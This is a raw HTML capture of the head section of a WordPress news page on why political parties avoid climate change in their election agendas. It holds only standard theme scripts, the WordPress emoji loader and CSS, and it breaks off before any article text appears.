

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thearticle.in/politics-policy/political-parties-not-like-climate-change-poll-agenda/
body_size: 42308
content:
<!DOCTYPE HTML>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
				<title>Why would political parties not like to talk about &#8216;Climate Change&#8217; in their poll agenda? &#8211; The Article</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<script type="text/javascript">
		(function( $ ) {

			var themeModeStylesheetURL = 'https://thearticle.in/wp-content/themes/boombox/css/night-mode.min.css';
			var getCookie = function( cname ) {
				var name = cname + "=";
				var decodedCookie = decodeURIComponent( document.cookie );
				var ca = decodedCookie.split( ';' );
				for ( var i = 0; i < ca.length; i++ ) {
					var c = ca[i];
					while ( c.charAt( 0 ) == ' ' ) {
						c = c.substring( 1 );
					}
					if ( c.indexOf( name ) == 0 ) {
						return c.substring( name.length, c.length );
					}
				}
				return "";
			};
			var setCookie = function( cname, cvalue, exdays ) {
				var d = new Date();
				d.setTime( d.getTime() + (exdays * 24 * 60 * 60 * 1000) );
				var expires = "expires=" + d.toUTCString();
				document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
			};
			var delete_cookie = function( cname ) {
				setCookie( cname, null, 0 );
			};
			var appendThemeModeLink = function() {
				var link = document.createElement( 'link' );
				var targetNode = document.getElementById( 'boombox-primary-style-inline-css' );
				link.rel = 'stylesheet';
				link.id = 'boombox-theme-mode-css';
				link.href = themeModeStylesheetURL;
				link.media = 'all';

				targetNode.parentNode.insertBefore( link, targetNode.nextSibling );
			};

			document.addEventListener( 'DOMContentLoaded', function() {
				var switchers = document.querySelectorAll( '.bb-mode-switcher .bb-mode-toggle' );

				for ( var i = 0; i < switchers.length; i++ ) {
					switchers[i].addEventListener( 'click', function(e) {
					    e.preventDefault();
						var stylesheet = document.getElementById( 'boombox-theme-mode-css' );
						if ( !!getCookie( 'boombox-theme-mode' ) ) {
							if ( stylesheet ) {
								stylesheet.setAttribute( 'disabled', 'disabled' );
							}
                            document.body.classList.remove("boombox-mode-on");
							delete_cookie( 'boombox-theme-mode' );
						} else {
							if ( stylesheet ) {
								stylesheet.removeAttribute( 'disabled' );
							} else {
								appendThemeModeLink();
							}
                            document.body.classList.add("boombox-mode-on");
							setCookie( 'boombox-theme-mode', 1, 365 );
						}
					} );
				}

                if ( !!getCookie( 'boombox-theme-mode' ) ) {
                    document.body.classList.add("boombox-mode-on");
                }
			} );

			if ( !!getCookie( 'boombox-theme-mode' ) ) {

				var appendInterval = setInterval( function() {
					if ( document.getElementById( 'boombox-primary-style-inline-css' ) ) {
						clearInterval( appendInterval );
						appendThemeModeLink();
					}
				}, 25 );
			}

		})();
	</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Feed" href="https://thearticle.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Article &raquo; Comments Feed" href="https://thearticle.in/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"wpemoji":"https:\/\/thearticle.in\/wp-includes\/js\/wp-emoji.js?ver=6.8.3","twemoji":"https:\/\/thearticle.in\/wp-includes\/js\/twemoji.js?ver=6.8.3"}};
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 * @property {?boolean} DOMReady
 * @property {?Function} readyCallback
 */

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

/**
 * IIFE to detect emoji support and load Twemoji if needed.
 *
 * @param {Window} window
 * @param {Document} document
 * @param {WPEmojiSettings} settings
 */
( function wpEmojiLoader( window, document, settings ) {
	if ( typeof Promise === 'undefined' ) {
		return;
	}

	var sessionStorageKey = 'wpEmojiSettingsSupports';
	var tests = [ 'flag', 'emoji' ];

	/**
	 * Checks whether the browser supports offloading to a Worker.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {boolean}
	 */
	function supportsWorkerOffloading() {
		return (
			typeof Worker !== 'undefined' &&
			typeof OffscreenCanvas !== 'undefined' &&
			typeof URL !== 'undefined' &&
			URL.createObjectURL &&
			typeof Blob !== 'undefined'
		);
	}

	/**
	 * @typedef SessionSupportTests
	 * @type {object}
	 * @property {number} timestamp
	 * @property {SupportTests} supportTests
	 */

	/**
	 * Get support tests from session.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
	 */
	function getSessionSupportTests() {
		try {
			/** @type {SessionSupportTests} */
			var item = JSON.parse(
				sessionStorage.getItem( sessionStorageKey )
			);
			if (
				typeof item === 'object' &&
				typeof item.timestamp === 'number' &&
				new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
				typeof item.supportTests === 'object'
			) {
				return item.supportTests;
			}
		} catch ( e ) {}
		return null;
	}

	/**
	 * Persist the supports in session storage.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {SupportTests} supportTests Support tests.
	 */
	function setSessionSupportTests( supportTests ) {
		try {
			/** @type {SessionSupportTests} */
			var item = {
				supportTests: supportTests,
				timestamp: new Date().valueOf()
			};

			sessionStorage.setItem(
				sessionStorageKey,
				JSON.stringify( item )
			);
		} catch ( e ) {}
	}

	/**
	 * Checks if two sets of Emoji characters render the same visually.
	 *
	 * This is used to determine if the browser is rendering an emoji with multiple data points
	 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
	 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
	 * does not support the emoji correctly.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.9.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} set1 Set of Emoji to test.
	 * @param {string} set2 Set of Emoji to test.
	 *
	 * @return {boolean} True if the two sets render the same.
	 */
	function emojiSetsRenderIdentically( context, set1, set2 ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set1, 0, 0 );
		var rendered1 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( set2, 0, 0 );
		var rendered2 = new Uint32Array(
			context.getImageData(
				0,
				0,
				context.canvas.width,
				context.canvas.height
			).data
		);

		return rendered1.every( function ( rendered2Data, index ) {
			return rendered2Data === rendered2[ index ];
		} );
	}

	/**
	 * Checks if the center point of a single emoji is empty.
	 *
	 * This is used to determine if the browser is rendering an emoji with a single data point
	 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
	 * rendered emoji will have a non-zero value at the center point.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.8.2
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} emoji Emoji to test.
	 *
	 * @return {boolean} True if the center point is empty.
	 */
	function emojiRendersEmptyCenterPoint( context, emoji ) {
		// Cleanup from previous test.
		context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
		context.fillText( emoji, 0, 0 );

		// Test if the center point (16, 16) is empty (0,0,0,0).
		var centerPoint = context.getImageData(16, 16, 1, 1);
		for ( var i = 0; i < centerPoint.data.length; i++ ) {
			if ( centerPoint.data[ i ] !== 0 ) {
				// Stop checking the moment it's known not to be empty.
				return false;
			}
		}

		return true;
	}

	/**
	 * Determines if the browser properly renders Emoji that Twemoji can supplement.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 4.2.0
	 *
	 * @private
	 *
	 * @param {CanvasRenderingContext2D} context 2D Context.
	 * @param {string} type Whether to test for support of "flag" or "emoji".
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {boolean} True if the browser can render emoji, false if it cannot.
	 */
	function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var isIdentical;

		switch ( type ) {
			case 'flag':
				/*
				 * Test for Transgender flag compatibility. Added in Unicode 13.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
					'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
				 * so gives us an easy test for full support.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly ([C] + [Q]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
					'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
				);

				if ( isIdentical ) {
					return false;
				}

				/*
				 * Test for English flag compatibility. England is a country in the United Kingdom, it
				 * does not have a two letter locale code but rather a five letter sub-division code.
				 *
				 * To test for support, we try to render it, and compare the rendering to how it would look if
				 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
				 */
				isIdentical = emojiSetsRenderIdentically(
					context,
					// as the flag sequence
					'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
					// with each code point separated by a zero-width space
					'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
				);

				return ! isIdentical;
			case 'emoji':
				/*
				 * Does Emoji 16.0 cause the browser to go splat?
				 *
				 * To test for Emoji 16.0 support, try to render a new emoji: Splatter.
				 *
				 * The splatter emoji is a single code point emoji. Testing for browser support
				 * required testing the center point of the emoji to see if it is empty.
				 *
				 * 0xD83E 0xDEDF (\uD83E\uDEDF) == 🫟 Splatter.
				 *
				 * When updating this test, please ensure that the emoji is either a single code point
				 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
				 * joiner vs a zero-width space.
				 */
				var notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\uDEDF' );
				return ! notSupported;
		}

		return false;
	}

	/**
	 * Checks emoji support tests.
	 *
	 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
	 * scope. Everything must be passed by parameters.
	 *
	 * @since 6.3.0
	 *
	 * @private
	 *
	 * @param {string[]} tests Tests.
	 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
	 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
	 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
	 *
	 * @return {SupportTests} Support tests.
	 */
	function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
		var canvas;
		if (
			typeof WorkerGlobalScope !== 'undefined' &&
			self instanceof WorkerGlobalScope
		) {
			canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
		} else {
			canvas = document.createElement( 'canvas' );
		}

		var context = canvas.getContext( '2d', { willReadFrequently: true } );

		/*
		 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
		 * it doesn't work when the font is bolder than 500 weight. So, we
		 * check for bold rendering support to avoid invisible emoji in Chrome.
		 */
		context.textBaseline = 'top';
		context.font = '600 32px Arial';

		var supports = {};
		tests.forEach( function ( test ) {
			supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		} );
		return supports;
	}

	/**
	 * Adds a script to the head of the document.
	 *
	 * @ignore
	 *
	 * @since 4.2.0
	 *
	 * @param {string} src The url where the script is located.
	 *
	 * @return {void}
	 */
	function addScript( src ) {
		var script = document.createElement( 'script' );
		script.src = src;
		script.defer = true;
		document.head.appendChild( script );
	}

	settings.supports = {
		everything: true,
		everythingExceptFlag: true
	};

	// Create a promise for DOMContentLoaded since the worker logic may finish after the event has fired.
	var domReadyPromise = new Promise( function ( resolve ) {
		document.addEventListener( 'DOMContentLoaded', resolve, {
			once: true
		} );
	} );

	// Obtain the emoji support from the browser, asynchronously when possible.
	new Promise( function ( resolve ) {
		var supportTests = getSessionSupportTests();
		if ( supportTests ) {
			resolve( supportTests );
			return;
		}

		if ( supportsWorkerOffloading() ) {
			try {
				// Note that the functions are being passed as arguments due to minification.
				var workerScript =
					'postMessage(' +
					testEmojiSupports.toString() +
					'(' +
					[
						JSON.stringify( tests ),
						browserSupportsEmoji.toString(),
						emojiSetsRenderIdentically.toString(),
						emojiRendersEmptyCenterPoint.toString()
					].join( ',' ) +
					'));';
				var blob = new Blob( [ workerScript ], {
					type: 'text/javascript'
				} );
				var worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
				worker.onmessage = function ( event ) {
					supportTests = event.data;
					setSessionSupportTests( supportTests );
					worker.terminate();
					resolve( supportTests );
				};
				return;
			} catch ( e ) {}
		}

		supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
		setSessionSupportTests( supportTests );
		resolve( supportTests );
	} )
		// Once the browser emoji support has been obtained from the session, finalize the settings.
		.then( function ( supportTests ) {
			/*
			 * Tests the browser support for flag emojis and other emojis, and adjusts the
			 * support settings accordingly.
			 */
			for ( var test in supportTests ) {
				settings.supports[ test ] = supportTests[ test ];

				settings.supports.everything =
					settings.supports.everything && settings.supports[ test ];

				if ( 'flag' !== test ) {
					settings.supports.everythingExceptFlag =
						settings.supports.everythingExceptFlag &&
						settings.supports[ test ];
				}
			}

			settings.supports.everythingExceptFlag =
				settings.supports.everythingExceptFlag &&
				! settings.supports.flag;

			// Sets DOMReady to false and assigns a ready function to settings.
			settings.DOMReady = false;
			settings.readyCallback = function () {
				settings.DOMReady = true;
			};
		} )
		.then( function () {
			return domReadyPromise;
		} )
		.then( function () {
			// When the browser can not render everything we need to load a polyfill.
			if ( ! settings.supports.everything ) {
				settings.readyCallback();

				var src = settings.source || {};

				if ( src.concatemoji ) {
					addScript( src.concatemoji );
				} else if ( src.wpemoji && src.twemoji ) {
					addScript( src.twemoji );
					addScript( src.wpemoji );
				}
			}
		} );
} )( window, document, window._wpemojiSettings );

/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thearticle.in/wp-includes/css/dist/block-library/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thearticle.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://thearticle.in/wp-content/themes/boombox/js/plugins/plugins.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://thearticle.in/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CMontserrat%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://thearticle.in/wp-content/themes/boombox/css/style.css?ver=2.9.8' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #ffe400;
			color: #1f1f1f;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #1f1f1f;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #ffe400;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #1f1f1f;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: Montserrat,sans-serif;
			font-size: 11px;
			font-style : normal;
			font-weight: 600;
			letter-spacing: 1px;
			text-transform: uppercase;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #505050;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #ffe400;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #ffe400;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #1f1f1f;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1f1f1f;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
